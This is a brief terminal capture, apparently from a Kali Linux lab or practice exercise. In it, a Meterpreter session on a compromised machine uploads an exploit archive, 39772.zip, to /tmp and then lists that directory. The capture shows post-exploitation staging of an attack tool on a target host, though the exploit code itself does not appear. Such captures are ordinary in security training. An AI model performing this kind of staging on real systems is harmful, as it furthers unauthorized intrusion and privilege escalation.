 meterpreter > upload Desktop/39772.zip /tmp/39772.zip
[*] uploading  : Desktop/39772.zip -> /tmp/39772.zip
[*] Uploaded -1.00 B of 6.86 KiB (-0.01%): Desktop/39772.zip -> /tmp/39772.zip
[*] uploaded   : Desktop/39772.zip -> /tmp/39772.zip
meterpreter > ls /tmp
Listing: /tmp
=============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
41777/rwxrwxrwx   4096  dir   2021-01-26 16:05:41 -0500  .ICE-unix
41777/rwxrwxrwx   4096  dir   2021-01-26 16:05:41 -0500  .Test-unix
41777/rwxrwxrwx   4096  dir   2021-01-26 16:05:41 -0500  .X11-unix
41777/rwxrwxrwx   4096  dir   2021-01-26 16:05:41 -0500  .XIM-unix
41777/rwxrwxrwx   4096  dir   2021-01-26 16:05:41 -0500  .font-unix
100644/rw-r--r--  7025  fil   2021-01-26 18:18:04 -0500  39772.zip
40700/rwx------   4096  dir   2021-01-26 16:05:41 -0500  systemd-private-1650d95248704ad08b0bdf1b7177e3d5-systemd-timesyncd.service-BeSaUx
40700/rwx------   4096  dir   2021-01-26 16:05:41 -0500  vmware-root
KALI
BY OFFENSIVE SECURITY